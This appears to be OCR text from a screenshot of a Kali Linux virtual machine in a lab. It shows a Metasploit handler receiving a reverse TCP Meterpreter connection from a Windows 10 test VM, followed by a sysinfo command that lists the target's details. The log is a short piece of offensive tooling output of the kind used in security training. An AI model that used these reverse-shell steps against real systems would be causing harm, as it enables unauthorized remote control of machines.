 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:40
Trash
File System
Home
Test.exe
root@kali: ~kali/Desktop
File Actions Edit View Help
root@kali: ~kali/Desktop × kali@kali: ~ ×
msf6 exploit(multi/handler) > set LPORT 444
LPORT ⇒ 444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101:444
[*] Sending stage (175174 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:444 → 192.168.56.102:49686
) at 2022-07-31 08:38:24 -0400
meterpreter > sessions -i 1
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session
id>
meterpreter > sysinfo
Computer : MSEDGEWIN10
OS : Windows 10 (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
Right Ctrl
Type here to search
29°C
ENG
IN
6:10 PM
7/31/2022